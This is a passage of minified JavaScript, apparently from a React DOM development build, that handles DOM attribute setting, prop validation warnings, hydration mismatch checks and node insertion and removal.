n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[Jd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":Bs(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":Bs(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(kd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(kd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function Jd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||bh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Kd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Kd(e,S,S,null,r,o);continue}Kd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Kd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Kd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Wd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return kh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return kh;case"math":return sg;default:return So}return e===kh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[Jd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function 